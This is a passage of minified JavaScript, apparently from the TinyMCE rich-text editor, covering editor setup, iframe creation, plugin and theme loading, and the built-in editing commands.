t,n,r;(t=e).dataTransfer&&(a.selection.isCollapsed()&&"IMG"===t.target.tagName&&y.select(t.target),0<(n=a.selection.getContent()).length&&(r=E+escape(a.id)+","+escape(n),t.dataTransfer.setData(N,r)))}),a.on("drop",function(e){var t,n,r,o;u(e)||(t=e.dataTransfer&&(o=e.dataTransfer.getData(N))&&0<=o.indexOf(E)?(o=o.substr(E.length).split(","),{id:unescape(o[0]),html:unescape(o[1])}):null)&&t.id!==a.id&&(e.preventDefault(),n=wf(e.x,e.y,a.getDoc()),y.setRng(n),r=t.html,a.queryCommandSupported("mceInsertClipboardContent")?a.execCommand("mceInsertClipboardContent",!1,{content:r,internal:!0}):a.execCommand("mceInsertContent",!1,r))})),x&&(a.on("keydown",function(e){if(!u(e)&&e.keyCode===h&&a.getBody().getElementsByTagName("hr").length&&y.isCollapsed()&&0===y.getRng().startOffset){var t=y.getNode(),n=t.previousSibling;if("HR"===t.nodeName)return b.remove(t),void e.preventDefault();n&&n.nodeName&&"hr"===n.nodeName.toLowerCase()&&(b.remove(n),e.preventDefault())}}),r(),a.on("keypress",function(e){var t;if(!u(e)&&(8===e.keyCode||46===e.keyCode)&&A())return t=_(),a.getDoc().execCommand("delete",!1,null),t(),e.preventDefault(),!1}),b.bind(a.getDoc(),"cut",function(e){var t;!u(e)&&A()&&(t=_(),_r.setEditorTimeout(a,function(){t()}))}),s(),a.on("SetContent ExecCommand",function(e){"setcontent"!==e.type&&"mceInsertLink"!==e.command||p(b.select("a"),function(e){var t=e.parentNode,n=b.getRoot();if(t.lastChild===e){for(;t&&!b.isBlock(t);){if(t.parentNode.lastChild!==t||t===n)return;t=t.parentNode}b.add(t,"br",{"data-mce-bogus":1})}})}),c(),d(),i())),{refreshContentEditable:k,isHidden:function(){if(!x||a.removed)return!1;var e=a.selection.getSel();return!e||!e.rangeCount||0===e.rangeCount}};function _(){var e=b.getAttribs(y.getStart().cloneNode(!1));return function(){var t=y.getStart();t!==a.getBody()&&(b.setAttrib(t,"style",null),p(e,function(e){t.setAttributeNode(e.cloneNode(!0))}))}}function A(){return!y.isCollapsed()&&b.getParent(y.getStart(),b.isBlock)!==b.getParent(y.getEnd(),b.isBlock)}function R(e){var t=b.create("body"),n=e.cloneContents();return t.appendChild(n),y.serializer.serialize(t,{format:"html"})}}function f1(e){return ae(e,function(e){return!1===b(e)})}function d1(e){var t=e.settings,n=e.editorUpload.blobCache;return f1({allow_conditional_comments:t.allow_conditional_comments,allow_html_data_urls:t.allow_html_data_urls,allow_svg_data_urls:t.allow_svg_data_urls,allow_html_in_named_anchor:t.allow_html_in_named_anchor,allow_script_urls:t.allow_script_urls,allow_unsafe_link_target:t.allow_unsafe_link_target,convert_fonts_to_spans:t.convert_fonts_to_spans,fix_list_elements:t.fix_list_elements,font_size_legacy_values:t.font_size_legacy_values,forced_root_block:t.forced_root_block,forced_root_block_attrs:t.forced_root_block_attrs,padd_empty_with_br:t.padd_empty_with_br,preserve_cdata:t.preserve_cdata,remove_trailing_brs:t.remove_trailing_brs,inline_styles:t.inline_styles,root_name:e.inline?e.getElement().nodeName.toLowerCase():void 0,validate:!0,blob_cache:n,document:e.getDoc(),images_dataimg_filter:t.images_dataimg_filter})}function m1(e){var t,u,n;e.bindPendingEventDelegates(),e.initialized=!0,e.fire("Init"),e.focus(!0),n=(u=e).dom.getRoot(),u.inline||Tl(u)&&u.selection.getStart(!0)!==n||ef(n).each(function(e){var t,n,r,o,i=e.getNode(),a=cn(i)?ef(i).getOr(e):e;xt.browser.isIE()?(t=u,n=a.toRange(),r=Nt.fromDom(t.getBody()),o=(ad(t)?ve.from(n):ve.none()).map(ud).filter(id(r)),t.bookmark=o.isSome()?o:t.bookmark):u.selection.setRng(a.toRange())}),e.nodeChanged({initial:!0}),e.execCallback("init_instance_callback",e),(t=e).settings.auto_focus&&_r.setEditorTimeout(t,function(){var e=!0===t.settings.auto_focus?t:t.editorManager.get(t.settings.auto_focus);e.destroyed||e.focus()},100)}function g1(e){return(e.inline?e.ui:e.dom).styleSheetLoader}function p1(e){function t(){o.unloadAll(a),e.inline||e.ui.styleSheetLoader.unloadAll(i)}function n(){e.removed?t():e.on("remove",t)}var r,o=g1(e),i=Ds(e),a=e.contentCSS;0<e.contentStyles.length&&(r="",Et.each(e.contentStyles,function(e){r+=e+"\r\n"}),e.dom.addStyle(r));var u,s,c,l,f,d,m,g,p,h=kr.all((u=e,s=a,c=i,l=[new kr(function(e,t){return g1(u).loadAll(s,e,t)})],u.inline?l:l.concat([new kr(function(e,t){return u.ui.styleSheetLoader.loadAll(c,e,t)})]))).then(n).catch(n);return e.settings.content_style&&(d=(f=e).settings.content_style,m=Nt.fromDom(f.getBody()),g=jt(Bn(m)),pn(p=Nt.fromTag("style"),"type","text/css"),Pn(p,Nt.fromText(d)),Pn(g,p),f.on("remove",function(){Ln(p)})),h}function h1(e){var t;!0!==e.removed&&(mh(t=e)||t.load({initial:!0,format:"html"}),t.startContent=t.getContent({format:"raw"}),m1(e))}function v1(t,e){var n=t.settings,r=t.getElement(),o=t.getDoc();n.inline||(t.getElement().style.visibility=t.orgVisibility),e||t.inline||(o.open(),o.write(t.iframeHTML),o.close()),t.inline&&(L1.addClass(r,"mce-content-body"),t.contentDocument=o=document,t.contentWindow=window,t.bodyElement=r,t.contentAreaContainer=r);var u,i,a,s,c,l,f,d,m,g,p,h=t.getBody();h.disabled=!0,t.readonly=!!n.readonly,t.readonly||(t.inline&&"static"===L1.getStyle(h,"position",!0)&&(h.style.position="relative"),h.contentEditable=t.getParam("content_editable_state",!0)),h.disabled=!1,t.editorUpload=Kv(t),t.schema=to(n),t.dom=Ja(o,{keep_values:!0,url_converter:t.convertURL,url_converter_scope:t,hex_colors:n.force_hex_style_colors,update_styles:!0,root_element:t.inline?t.getBody():null,collect:function(){return t.inline},schema:t.schema,contentCssCors:t.getParam("content_css_cors",!1,"boolean"),referrerPolicy:_s(t),onSetAttrib:function(e){t.fire("SetAttrib",e)}}),t.parser=((i=$h(d1(u=t),u.schema)).addAttributeFilter("src,href,style,tabindex",function(e,t){for(var n,r,o=e.length,i=u.dom,a="data-mce-"+t;o--;)(r=(n=e[o]).attr(t))&&!n.attr(a)&&0!==r.indexOf("data:")&&0!==r.indexOf("blob:")&&("style"===t?((r=i.serializeStyle(i.parseStyle(r),n.name)).length||(r=null),n.attr(a,r),n.attr(t,r)):"tabindex"===t?(n.attr(a,r),n.attr(t,null)):n.attr(a,u.convertURL(r,t,n.name)))}),i.addNodeFilter("script",function(e){for(var t=e.length;t--;){var n=e[t],r=n.attr("type")||"no/type";0!==r.indexOf("mce-")&&n.attr("type","mce-"+r)}}),u.settings.preserve_cdata&&i.addNodeFilter("#cdata",function(e){for(var t=e.length;t--;){var n=e[t];n.type=8,n.name="#comment",n.value="[CDATA["+u.dom.encode(n.value)+"]]"}}),i.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",function(e){for(var t=e.length,n=u.schema.getNonEmptyElements();t--;){var r=e[t];r.isEmpty(n)&&0===r.getAll("br").length&&(r.append(new Ud("br",1)).shortEnded=!0)}}),i),t.serializer=Xh((a=t.settings,_e(_e({},d1(t)),f1({url_converter:a.url_converter,url_converter_scope:a.url_converter_scope,element_format:a.element_format,entities:a.entities,entity_encoding:a.entity_encoding,indent:a.indent,indent_after:a.indent_after,indent_before:a.indent_before,block_elements:a.block_elements,boolean_attributes:a.boolean_attributes,custom_elements:a.custom_elements,extended_valid_elements:a.extended_valid_elements,invalid_elements:a.invalid_elements,invalid_styles:a.invalid_styles,move_caret_before_on_enter_elements:a.move_caret_before_on_enter_elements,non_empty_elements:a.non_empty_elements,schema:a.schema,self_closing_elements:a.self_closing_elements,short_ended_elements:a.short_ended_elements,special:a.special,text_block_elements:a.text_block_elements,text_inline_elements:a.text_inline_elements,valid_children:a.valid_children,valid_classes:a.valid_classes,valid_elements:a.valid_elements,valid_styles:a.valid_styles,verify_html:a.verify_html,whitespace_elements:a.whitespace_elements}))),t),t.selection=Lh(t.dom,t.getWin(),t.serializer,t),t.annotator=Ml(t),t.formatter=Jv(t),t.undoManager=Zv(t),t._nodeChangeDispatcher=new e1(t),t._selectionOverrides=c1(t),d=t,m=cu(),g=ru(!1),p=fu(function(e){d.fire("longpress",_e(_e({},e),{type:"longpress"})),g.set(!0)},400),d.on("touchstart",function(n){S0(n).each(function(e){p.cancel();var t={x:e.clientX,y:e.clientY,target:n.target};p.throttle(n),g.set(!1),m.set(t)})},!0),d.on("touchmove",function(e){p.cancel(),S0(e).each(function(i){m.on(function(e){var t=i,n=e,r=Math.abs(t.clientX-n.x),o=Math.abs(t.clientY-n.y);(5<r||5<o)&&(m.clear(),g.set(!1),d.fire("longpresscancel"))})})},!0),d.on("touchend touchcancel",function(t){p.cancel(),"touchcancel"!==t.type&&m.get().filter(function(e){return e.target.isEqualNode(t.target)}).each(function(){g.get()?t.preventDefault():d.fire("tap",_e(_e({},t),{type:"tap"}))})},!0),(l=c=t).on("click",function(e){l.dom.getParent(e.target,"details")&&e.preventDefault()}),(f=c).parser.addNodeFilter("details",function(e){Y(e,function(e){e.attr("data-mce-open",e.attr("open")),e.attr("open","open")})}),f.serializer.addNodeFilter("details",function(e){Y(e,function(e){var t=e.attr("data-mce-open");e.attr("open",X(t)?t:null),e.attr("data-mce-open",null)})}),mh(t)||(s=t).on("click",function(e){var t,n,r,o,i;3<=e.detail&&(r=(t=s).selection.getRng(),o=as.fromRangeStart(r),i=as.fromRangeEnd(r),!as.isElementPosition(o)||n1(n=o.container())&&ef(n).each(function(e){return r.setStart(e.container(),e.offset())}),!as.isElementPosition(i)||n1(n=o.container())&&tf(n).each(function(e){return r.setEnd(e.container(),e.offset())}),t.selection.setRng(vg(r)))});var v,b,y,C,x,w,S,E,N,k=mh(v=t)?ru(null):PC(v);N=k,(E=t).addCommand("delete",function(){var e,t=N;x0(e=E)||Pb(e,!1)||Ab(e,!1)||l0(e,t,!1)||vb(e,!1)||hg(e)||Lb(e,!1)||p0(e,!1)||Cb(e)||m0(e,!1)||(w0(e,"Delete"),ub(e))}),E.addCommand("forwardDelete",function(){var e,t=N;Pb(e=E,!0)||Ab(e,!0)||l0(e,t,!0)||vb(e,!0)||hg(e)||Lb(e,!0)||p0(e,!0)||Cb(e)||m0(e,!0)||w0(e,"ForwardDelete")}),Ss(b=t)&&b.on("NodeChange",A(N0,b)),C=(y=t).dom,x=Ss(y),w=y.getParam("placeholder",gc.getAttrib(y.getElement(),"placeholder"),"string"),S=function(e,t){var n,r,o;!function(e){if(eb(e)){var t=e.keyCode;return!tb(e)&&(Bf.metaKeyPressed(e)||e.altKey||112<=t&&t<=123||D(my,t))}}(e)&&(n=y.getBody(),r=!(eb(o=e)&&!(tb(o)||"keyup"===o.type&&229===o.keyCode))&&function(e,t,n){if(Wr(Nt.fromDom(t),!1)){var r=""===n,o=t.firstElementChild;return!o||!e.getStyle(t.firstElementChild,"padding-left")&&!e.getStyle(t.firstElementChild,"padding-right")&&(r?!e.isBlock(o):n===o.nodeName.toLowerCase())}return!1}(C,n,x),""!==C.getAttrib(n,gy)===r&&!t||(C.setAttrib(n,gy,r?w:null),C.setAttrib(n,"aria-placeholder",r?w:null),y.fire("PlaceholderToggle",{state:r}),y.on(r?"keydown":"keyup",S),y.off(r?"keyup":"keydown",S)))},w&&y.on("init",function(e){S(e,!0),y.on("change SetContent ExecCommand",S),y.on("paste",function(e){return _r.setEditorTimeout(y,function(){return S(e)})})});var _=gh(t);(function(t){var e=t.settings,n=t.getDoc(),r=t.getBody();t.fire("PreInit"),e.browser_spellcheck||e.gecko_spellcheck||(n.body.spellcheck=!1,L1.setAttrib(r,"spellcheck","false")),t.quirks=l1(t),t.fire("PostRender");var o=t.getParam("directionality",uu.isRtl()?"rtl":void 0);void 0!==o&&(r.dir=o),e.protect&&t.on("BeforeSetContent",function(t){Et.each(e.protect,function(e){t.content=t.content.replace(e,function(e){return"\x3c!--mce:protected "+escape(e)+"--\x3e"})})}),t.on("SetContent",function(){t.addVisual(t.getBody())}),t.on("compositionstart compositionend",function(e){t.composing="compositionstart"===e.type})})(t),_.fold(function(){p1(t).then(function(){return h1(t)})},function(e){t.setProgressState(!0),p1(t).then(function(){e().then(function(e){t.setProgressState(!1),h1(t)},function(e){t.notificationManager.open({type:"error",text:String(e)}),h1(t)})})})}function b1(e,t){var n,r,o,i,a=e.translate("Rich Text Area"),u=(n=e.id,r=a,t.height,o=e.getParam("iframe_attrs",{}),hn(i=Nt.fromTag("iframe"),o),hn(i,{id:n+"_ifr",frameBorder:"0",allowTransparency:"true",title:r}),gu(i,"tox-edit-area__iframe"),i.dom);u.onload=function(){u.onload=null,e.fire("load")};var s=function(e,t){if(document.domain!==window.location.hostname&&xt.browser.isIE()){var n=jv("mce");e[n]=function(){v1(e)};var r='javascript:(function(){document.open();document.domain="'+document.domain+'";var ed = window.parent.tinymce.get("'+e.id+'");document.write(ed.iframeHTML);document.close();ed.'+n+"(true);})()";return I1.setAttrib(t,"src",r),!0}return!1}(e,u);return e.contentAreaContainer=t.iframeContainer,e.iframeElement=u,e.iframeHTML=function(e){var t=e.getParam("doctype","<!DOCTYPE html>")+"<html><head>";e.getParam("document_base_url","")!==e.documentBaseUrl&&(t+='<base href="'+e.documentBaseURI.getURI()+'" />'),t+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';var n=xs(e,"body_id","tinymce"),r=xs(e,"body_class",""),o=e.translate(e.getParam("iframe_aria_text","Rich Text Area. Press ALT-0 for help.","string"));return ws(e)&&(t+='<meta http-equiv="Content-Security-Policy" content="'+ws(e)+'" />'),t+('</head><body id="'+n+'" class="mce-content-body '+r+'" data-id="'+e.id)+'" aria-label="'+o+'"><br></body></html>'}(e),I1.add(t.iframeContainer,u),s}function y1(e){return e.replace(/^\-/,"")}function C1(e){return{editorContainer:e,iframeContainer:e,api:{}}}function x1(e){var t,n,r,o,i,a,u,s=e.getElement();return e.orgDisplay=s.style.display,X(Bs(e))?e.theme.renderUI():y(Bs(e))?(n=(t=e).getElement(),(r=Bs(t)(t,n)).editorContainer.nodeType&&(r.editorContainer.id=r.editorContainer.id||t.id+"_parent"),r.iframeContainer&&r.iframeContainer.nodeType&&(r.iframeContainer.id=r.iframeContainer.id||t.id+"_iframecontainer"),r.height=r.iframeHeight||n.offsetHeight,r):(u=(o=e).getElement(),o.inline?C1(null):(i=u,a=M1.create("div"),M1.insertAfter(a,i),C1(a)))}function w1(e){var n,t,r,o,i,a,u,s;e.fire("ScriptsLoaded"),n=e,t=Et.trim(ks(n)),r=n.ui.registry.getAll().icons,ne(_e(_e({},_v.get("default").icons),_v.get(t).icons),function(e,t){Ne(r,t)||n.ui.registry.addIcon(t,e)}),a=Bs(o=e),X(a)?(o.settings.theme=y1(a),i=Bv.get(a),o.theme=new i(o,Bv.urls[a]),o.theme.init&&o.theme.init(o,Bv.urls[a]||o.documentBaseUrl.replace(/\/$/,""),o.$)):o.theme={},s=[],Et.each(Ls(u=e).split(/[ ,]/),function(e){F1(u,s,y1(e))});var c=x1(e),l=e,f=ve.from(c.api).getOr({}),d={show:ve.from(f.show).getOr(te),hide:ve.from(f.hide).getOr(te),disable:ve.from(f.disable).getOr(te),isDisabled:ve.from(f.isDisabled).getOr(R),enable:function(){l.mode.isReadOnly()||ve.from(f.enable).map(x)}};l.ui=_e(_e({},l.ui),d);var m,g,p,h={editorContainer:c.editorContainer,iframeContainer:c.iframeContainer};return e.editorContainer=h.editorContainer||null,zv(e),e.inline?v1(e):(p=b1(m=e,g=h),g.editorContainer&&(I1.get(g.editorContainer).style.display=m.orgDisplay,m.hidden=I1.isHidden(g.editorContainer)),m.getElement().style.display="none",I1.setAttrib(m.id,"aria-hidden","true"),void(p||v1(m)))}function S1(e){return"-"===e.charAt(0)}function E1(t,e,n){return ve.from(e).filter(function(e){return 0<e.length&&!_v.has(e)}).map(function(e){return{url:t.editorManager.baseURL+"/icons/"+e+"/icons"+n+".js",name:ve.some(e)}})}function N1(c,l){var e,t,f=tu.ScriptLoader,n=f,r=l,o=function(){var r,o,t,n,e,i,a,u,s;e=f,u=As(i=c),s=i.getParam("language_url","","string"),!1===uu.hasCode(u)&&"en"!==u&&(a=""!==s?s:i.editorManager.baseURL+"/langs/"+u+".js",e.add(a,te,void 0,function(){Mv(i,"LanguageLoadError",Fv("language",a,u))})),t=f,Y(function(e){for(var t=[],n=function(e){t.push(e)},r=0;r<e.length;r++)e[r].each(n);return t}([E1(n=c,"default",l),ve.from(n.getParam("icons_url","","string")).filter(function(e){return 0<e.length}).map(function(e){return{url:e,name:ve.none()}}).orThunk(function(){return E1(n,ks(n),"")})]),function(e){t.add(e.url,te,void 0,function(){Mv(n,"IconsLoadError",Fv("icons",e.url,e.name.getOrUndefined()))})}),r=c,o=l,Et.each(r.getParam("external_plugins"),function(e,t){Ov.load(t,e,te,void 0,function(){Uv(r,e,t)}),r.settings.plugins+=" "+t}),Et.each(Ls(r).split(/[ ,]/),function(e){var t,n;(e=Et.trim(e))&&!Ov.urls[e]&&(S1(e)?(e=e.substr(1,e.length),t=Ov.dependencies(e),Et.each(t,function(e){var t=Ov.createUrl({prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"},e);Ov.load(t.resource,t,te,void 0,function(){Uv(r,t.prefix+t.resource+t.suffix,t.resource)})})):(n={prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"},Ov.load(e,n,te,void 0,function(){Uv(r,n.prefix+n.resource+n.suffix,e)})))}),f.loadQueue(function(){c.removed||w1(c)},c,function(){c.removed||w1(c)})},i=Bs(e=c);X(i)?(S1(i)||Ne(Bv.urls,i)||((t=e.getParam("theme_url"))?Bv.load(i,e.documentBaseURI.toAbsolute(t)):Bv.load(i,"themes/"+i+"/theme"+r+".js")),n.loadQueue(function(){Bv.waitFor(i,o)})):o()}function k1(a){return function(i,e){return ve.from(e).map(Nt.fromDom).filter(kn).bind(function(e){return n=a,t=i,r=e.dom,Ag(Nt.fromDom(r),function(e){return wn(t=e,n).orThunk(function(){return"font"===kt(t)?ue(z1,n).bind(function(e){return bn(t,e)}):ve.none()});var t},function(e){return je(Nt.fromDom(t),e)}).or((o=e.dom,ve.from(Ja.DOM.getStyle(o,a,!0))));var n,t,r,o}).getOr("")}}function _1(e){return ef(e.getBody()).map(function(e){var t=e.container();return jn(t)?t.parentNode:t})}function A1(e,t){return n=e,r=a(ve.some,t),o=n,ve.from(o.selection.getRng()).bind(function(e){var t=o.getBody();return e.startContainer===t&&0===e.startOffset?ve.none():ve.from(o.selection.getStart(!0))}).orThunk(A(_1,n)).map(Nt.fromDom).filter(kn).bind(r);var n,r,o}function R1(e,t){if(/^[0-9.]+$/.test(t)){var n=parseInt(t,10);if(1<=n&&n<=7){var r=Et.explode(e.getParam("font_size_style_values","xx-small,x-small,small,medium,large,x-large,xx-large")),o=Et.explode(e.getParam("font_size_classes",""));return o?o[n-1]||t:r[n-1]||t}return t}return t}var D1=Yn,T1=Xn,O1=function(e){e.on(function(e){o1(e.ghost)}),e.clear()},B1=Xn,P1=Yn,L1=Ja.DOM,I1=Ja.DOM,M1=Ja.DOM,F1=function(t,n,r){var o,i,a,u,e=Ov.get(r),s=Ov.urls[r]||t.documentBaseUrl.replace(/\/$/,"");if(r=Et.trim(r),e&&-1===Et.inArray(n,r)&&(Et.each(Ov.dependencies(r),function(e){F1(t,n,e)}),!t.plugins[r]))try{var c=new e(t,s,t.$);(t.plugins[r]=c).init&&(c.init(t,s),n.push(r))}catch(e){i=r,a=e,vf(o=t,"PluginLoadError",{message:u=uu.translate(["Failed to initialize plugin: {0}",i])}),ay(u,a),Iv(o,u)}},U1=Ja.DOM,z1={"font-size":"size","font-family":"face"},H1=k1("font-size"),j1=i(function(e){return e.replace(/[\'\"\\]/g,"").replace(/,\s+/g,",")},k1("font-family")),V1=Et.each,q1=Et.map,$1=Et.inArray,W1=(K1.prototype.execCommand=function(t,n,r,e){var o,i,a=!1,u=this;if(!u.editor.removed){if("mcefocus"!==t.toLowerCase()&&(/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint)$/.test(t)||e&&e.skip_focus?ld(i=u.editor).each(function(e){return i.selection.setRng(e)}):u.editor.focus()),(e=u.editor.fire("BeforeExecCommand",{command:t,ui:n,value:r})).isDefaultPrevented())return!1;var s=t.toLowerCase();if(o=u.commands.exec[s])return o(s,n,r),u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!0;if(V1(this.editor.plugins,function(e){if(e.execCommand&&e.execCommand(t,n,r))return u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!(a=!0)}),a)return a;if(u.editor.theme&&u.editor.theme.execCommand&&u.editor.theme.execCommand(t,n,r))return u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!0;try{a=u.editor.getDoc().execCommand(t,n,r)}catch(e){}return!!a&&(u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!0)}},K1.prototype.queryCommandState=function(e){var t;if(!this.editor.quirks.isHidden()&&!this.editor.removed){if(e=e.toLowerCase(),t=this.commands.state[e])return t(e);try{return this.editor.getDoc().queryCommandState(e)}catch(e){}return!1}},K1.prototype.queryCommandValue=function(e){var t;if(!this.editor.quirks.isHidden()&&!this.editor.removed){if(e=e.toLowerCase(),t=this.commands.value[e])return t(e);try{return this.editor.getDoc().queryCommandValue(e)}catch(e){}}},K1.prototype.addCommands=function(e,n){void 0===n&&(n="exec");var r=this;V1(e,function(t,e){V1(e.toLowerCase().split(","),function(e){r.commands[n][e]=t})})},K1.prototype.addCommand=function(e,o,i){var a=this;e=e.toLowerCase(),this.commands.exec[e]=function(e,t,n,r){return o.call(i||a.editor,t,n,r)}},K1.prototype.queryCommandSupported=function(e){if(e=e.toLowerCase(),this.commands.exec[e])return!0;try{return this.editor.getDoc().queryCommandSupported(e)}catch(e){}return!1},K1.prototype.addQueryStateHandler=function(e,t,n){var r=this;e=e.toLowerCase(),this.commands.state[e]=function(){return t.call(n||r.editor)}},K1.prototype.addQueryValueHandler=function(e,t,n){var r=this;e=e.toLowerCase(),this.commands.value[e]=function(){return t.call(n||r.editor)}},K1.prototype.hasCustomCommand=function(e){return e=e.toLowerCase(),!!this.commands.exec[e]},K1.prototype.execNativeCommand=function(e,t,n){return void 0===t&&(t=!1),void 0===n&&(n=null),this.editor.getDoc().execCommand(e,t,n)},K1.prototype.isFormatMatch=function(e){return this.editor.formatter.match(e)},K1.prototype.toggleFormat=function(e,t){this.editor.formatter.toggle(e,t),this.editor.nodeChanged()},K1.prototype.storeSelection=function(e){this.selectionBookmark=this.editor.selection.getBookmark(e)},K1.prototype.restoreSelection=function(){this.editor.selection.moveToBookmark(this.selectionBookmark)},K1.prototype.setupCommands=function(u){var o=this;function e(r){return function(){var e=u.selection,t=e.isCollapsed()?[u.dom.getParent(e.getNode(),u.dom.isBlock)]:e.getSelectedBlocks(),n=q1(t,function(e){return!!u.formatter.matchNode(e,r)});return-1!==$1(n,!0)}}this.addCommands({"mceResetDesignMode,mceBeginUndoLevel":te,"mceEndUndoLevel,mceAddUndoLevel":function(){u.undoManager.add()},mceFocus:function(e,t,n){var r,o;o=n,(r=u).removed||(o?Md:function(t){var e=t.selection,n=t.getBody(),r=e.getRng();t.quirks.refreshContentEditable(),void 0!==t.bookmark&&!1===vd(t)&&ld(t).each(function(e){t.selection.setRng(e),r=e});var o,i,a=(o=t,i=e.getNode(),o.dom.getParent(i,function(e){return"true"===o.dom.getContentEditable(e)}));if(t.$.contains(n,a))return hd(a),pd(t,r),Md(t);t.inline||(xt.opera||hd(n),t.getWin().focus()),(xt.gecko||t.inline)&&(hd(n),pd(t,r)),Md(t)})(r)},"Cut,Copy,Paste":function(e){var t,n,r=u.getDoc();try{o.execNativeCommand(e)}catch(e){t=!0}!(t="paste"===e&&!r.queryCommandEnabled(e)||t)&&r.queryCommandSupported(e)||(n=u.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead."),xt.mac&&(n=n.replace(/Ctrl\+/g,"\u2318+")),u.notificationManager.open({text:n,type:"error"}))},unlink:function(){var e;u.selection.isCollapsed()?(e=u.dom.getParent(u.selection.getStart(),"a"))&&u.dom.remove(e,!0):u.formatter.remove("link")},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull,JustifyNone":function(e){var t=e.substring(7);"full"===t&&(t="justify"),V1("left,center,right,justify".split(","),function(e){t!==e&&u.formatter.remove("align"+e)}),"none"!==t&&o.toggleFormat("align"+t)},"InsertUnorderedList,InsertOrderedList":function(e){var t;o.execNativeCommand(e);var n=u.dom.getParent(u.selection.getNode(),"ol,ul");n&&(t=n.parentNode,/^(H[1-6]|P|ADDRESS|PRE)$/.test(t.nodeName)&&(o.storeSelection(),u.dom.split(t,n),o.restoreSelection()))},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){o.toggleFormat(e)},"ForeColor,HiliteColor":function(e,t,n){o.toggleFormat(e,{value:n})},FontName:function(e,t,n){var r,o;o=R1(r=u,n),r.formatter.toggle("fontname",{value:T(o.split(/\s*,\s*/),function(e){return-1===e.indexOf(" ")||Ge(e,'"')||Ge(e,"'")?e:"'"+e+"'"}).join(",")}),r.nodeChanged()},FontSize:function(e,t,n){var r;(r=u).formatter.toggle("fontsize",{value:R1(r,n)}),r.nodeChanged()},LineHeight:function(e,t,n){var r;(r=u).formatter.toggle("lineheight",{value:String(n)}),r.nodeChanged()},Lang:function(e,t,n){o.toggleFormat(e,{value:n.code,customValue:n.customCode})},RemoveFormat:function(e){u.formatter.remove(e)},mceBlockQuote:function(){o.toggleFormat("blockquote")},FormatBlock:function(e,t,n){return o.toggleFormat(n||"p")},mceCleanup:function(){var e=u.selection.getBookmark();u.setContent(u.getContent()),u.selection.moveToBookmark(e)},mceRemoveNode:function(e,t,n){var r=n||u.selection.getNode();r!==u.getBody()&&(o.storeSelection(),u.dom.remove(r,!0),o.restoreSelection())},mceSelectNodeDepth:function(e,t,n){var r=0;u.dom.getParent(u.selection.getNode(),function(e){if(1===e.nodeType&&r++===n)return u.selection.select(e),!1},u.getBody())},mceSelectNode:function(e,t,n){u.selection.select(n)},mceInsertContent:function(e,t,n){var r,o,i,a;r=u,o=function(e){if("string"==typeof e)return{content:e,details:{}};var t=Et.extend({paste:e.paste,data:{paste:e.paste}},e);return{content:e.content,details:t}}(n),i=o.content,a=o.details,ph(r).editor.insertContent(i,a)},mceInsertRawHTML:function(e,t,n){u.selection.setContent("tiny_mce_marker");var r=u.getContent();u.setContent(r.replace(/tiny_mce_marker/g,function(){return n}))},mceInsertNewLine:function(e,t,n){_C(u,n)},mceToggleFormat:function(e,t,n){o.toggleFormat(n)},mceSetContent:function(e,t,n){u.setContent(n)},"Indent,Outdent":function(e){C0(u,e)},mceRepaint:te,InsertHorizontalRule:function(){u.execCommand("mceInsertContent",!1,"<hr />")},mceToggleVisualAid:function(){u.hasVisual=!u.hasVisual,u.addVisual()},mceReplaceContent:function(e,t,n){u.execCommand("mceInsertContent",!1,n.replace(/\{\$selection\}/g,u.selection.getContent({format:"text"})))},mceInsertLink:function(e,t,n){"string"==typeof n&&(n={href:n});var r=u.dom.getParent(u.selection.getNode(),"a");n.href=n.href.replace(/ /g,"%20"),r&&n.href||u.formatter.remove("link"),n.href&&u.formatter.apply("link",n,r)},selectAll:function(){var e,t=u.dom.getParent(u.selection.getStart(),Xn);t&&((e=u.dom.createRng()).selectNodeContents(t),u.selection.setRng(e))},mceNewDocument:function(){u.setContent("")},InsertLineBreak:function(e,t,n){return pC(u,n),!0}}),o.addCommands({JustifyLeft:e("alignleft"),JustifyCenter:e("aligncenter"),JustifyRight:e("alignright"),JustifyFull:e("alignjustify"),"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){return o.isFormatMatch(e)},mceBlockQuote:function(){return o.isFormatMatch("blockquote")},Outdent:function(){return b0(u)},"InsertUnorderedList,InsertOrderedList":function(e){var t=u.dom.getParent(u.selection.getNode(),"ul,ol");return t&&("insertunorderedlist"===e&&"UL"===t.tagName||"insertorderedlist"===e&&"OL"===t.tagName)}},"state"),o.addCommands({Undo:function(){u.undoManager.undo()},Redo:function(){u.undoManager.redo()}}),o.addQueryValueHandler("FontName",function(){return A1(t=u,function(e){return j1(t.getBody(),e.dom)}).getOr("");var t},this),o.addQueryValueHandler("FontSize",function(){return A1(t=u,function(e){return H1(t.getBody(),e.dom)}).getOr("");var t},this),o.addQueryValueHandler("LineHeight",function(){return A1(t=u,function(n){var e=Nt.fromDom(t.getBody());return Ag(n,function(e){return wn(e,"line-height")},A(je,e)).getOrThunk(function(){var e=parseFloat(xn(n,"line-height")),t=parseFloat(xn(n,"font-size"));return String(e/t)})}).getOr("");var t},this)},K1);function K1(e){this.commands={state:{},exec:{},value:{}},this.editor=e,this.setupCommands(e)}function X1(e,t,n){var r,o,i,a,u,s;pu(e,t)&&!1===n?(o=t,mu(r=e)?r.dom.classList.remove(o):(u=o,0<(s=U(du(a=r,"class"),function(e){return e!==u})).length?pn(a,"class",s.join(" ")):yn(a,"class")),0===(mu(i=r)?i.dom.classList:du(i,"class")).length&&yn(i,"class")):n&&gu(e,t)}function Y1(e,t,n){try{e.getDoc().execCommand(t,!1,String(n))}catch(e){}}function G1(e,t){e.dom.contentEditable=t?"true":"false"}function J1(e,t){var 